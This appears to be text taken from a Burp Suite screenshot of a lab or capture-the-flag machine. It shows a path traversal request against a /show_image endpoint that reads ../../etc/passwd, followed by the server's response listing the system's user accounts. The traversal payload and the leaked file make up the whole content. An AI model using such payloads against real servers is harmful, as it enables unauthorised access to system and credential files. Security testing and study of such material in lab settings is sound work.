 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 27 Mar 2023 01:29:52 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin